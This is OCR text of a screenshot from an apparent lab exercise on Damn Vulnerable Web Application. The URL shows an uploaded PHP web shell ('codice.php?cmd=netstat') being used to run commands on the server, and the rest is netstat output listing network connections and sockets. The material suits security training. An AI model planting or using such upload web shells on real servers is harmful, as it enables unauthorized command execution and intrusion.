 Damn Vulnerable Web Ap
192.168.50.101/dvwa//hac
Not secure
192.168.50.101/dvwa//hackable/uploads/codice.php?cmd=netstat
Active Internet connections (w/o servers) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 192.168.50.:netbios-ssn
192.168.50.100:58726 ESTABLISHED tcp 0 0 192.168.50.101:www 192.168.50.100:43994 TIME_WAIT tcp 0 0 192.168.50.101:www
192.168.50.100:49090 ESTABLISHED udp 0 0 localhost:53377 localhost:53377 ESTABLISHED Active UNIX domain sockets (w/o
servers) Proto RefCnt Flags Type State I-Node Path unix 2 [ ] DGRAM 5770 @/com/ubuntu/upstart unix 13 [ ] DGRAM 10817 /dev/log
unix 2 [ ] DGRAM 5994 @/org/kernel/udev/udevd unix 2 [ ] DGRAM 12257 unix 3 [ ] STREAM CONNECTED 12165 /tmp/.X11-unix/X0
unix 3 [ ] STREAM CONNECTED 12164 unix 3 [ ] STREAM CONNECTED 12163 /tmp/.X11-unix/X0 unix 3 [ ] STREAM
CONNECTED 12162 unix 2 [ ] DGRAM 12143 unix 2 [ ] DGRAM 12098 unix 2 [ ] DGRAM 11891 unix 2 [ ] DGRAM 11821 unix 2 [ ]
DGRAM 11810 unix 3 [ ] STREAM CONNECTED 11807 unix 3 [ ] STREAM CONNECTED 11806 unix 3 [ ] STREAM CONNECTED
11803 unix 3 [ ] STREAM CONNECTED 11802 unix 3 [ ] STREAM CONNECTED 11799 unix 3 [ ] STREAM CONNECTED 11798 unix
3 [ ] STREAM CONNECTED 11795 unix 3 [ ] STREAM CONNECTED 11794 unix 3 [ ] STREAM CONNECTED 11791 unix 3 [ ]
STREAM CONNECTED 11790 unix 3 [ ] STREAM CONNECTED 11787 unix 3 [ ] STREAM CONNECTED 11786 unix 3 [ ] STREAM
CONNECTED 11783 unix 3 [ ] STREAM CONNECTED 11782 unix 3 [ ] STREAM CONNECTED 11779 unix 3 [ ] STREAM
CONNECTED 11778 unix 3 [ ] STREAM CONNECTED 11775 unix 3 [ ] STREAM CONNECTED 11774 unix 3 [ ] STREAM
CONNECTED 11771 unix 3 [ ] STREAM CONNECTED 11770 unix 3 [ ] STREAM CONNECTED 11767 unix 3 [ ] STREAM
CONNECTED 11766 unix 3 [ ] STREAM CONNECTED 11763 unix 3 [ ] STREAM CONNECTED 11762 unix 3 [ ] STREAM
CONNECTED 11759 unix 3 [ ] STREAM CONNECTED 11758 unix 3 [ ] STREAM CONNECTED 11755 unix 3 [ ] STREAM
CONNECTED 11754 unix 3 [ ] STREAM CONNECTED 11751 unix 3 [ ] STREAM CONNECTED 11750 unix 3 [ ] STREAM
CONNECTED 11747 unix 3 [ ] STREAM CONNECTED 11746 unix 3 [ ] STREAM CONNECTED 11743 unix 3 [ ] STREAM
CONNECTED 11742 unix 3 [ ] STREAM CONNECTED 11739 unix 3 [ ] STREAM CONNECTED 11738 unix 3 [ ] STREAM
CONNECTED 11735 unix 3 [ ] STREAM CONNECTED 11734 unix 3 [ ] STREAM CONNECTED 11731 unix 3 [ ] STREAM
CONNECTED 11730 unix 3 [ ] STREAM CONNECTED 11727 unix 3 [ ] STREAM CONNECTED 11726 unix 3 [ ] STREAM
CONNECTED 11723 unix 3 [ ] STREAM CONNECTED 11722 unix 3 [ ] STREAM CONNECTED 11719 unix 3 [ ] STREAM
CONNECTED 11718 unix 3 [ ] STREAM CONNECTED 11715 unix 3 [ ] STREAM CONNECTED 11714 unix 3 [ ] STREAM
CONNECTED 11711 unix 3 [ ] STREAM CONNECTED 11710 unix 3 [ ] STREAM CONNECTED 11707 unix 3 [ ] STREAM
CONNECTED 11706 unix 3 [ ] STREAM CONNECTED 11703 unix 3 [ ] STREAM CONNECTED 11702 unix 3 [ ] STREAM
CONNECTED 11700 unix 3 [ ] STREAM CONNECTED 11699 unix 3 [ ] STREAM CONNECTED 11696 unix 3 [ ] STREAM
CONNECTED 11695 unix 3 [ ] STREAM CONNECTED 11693 unix 3 [ ] STREAM CONNECTED 11692 unix 2 [ ] DGRAM 11679 unix
2 [ ] DGRAM 11385 unix 2 [ ] DGRAM 11117 unix 2 [ ] DGRAM 10914 unix 2 [ ] DGRAM 10884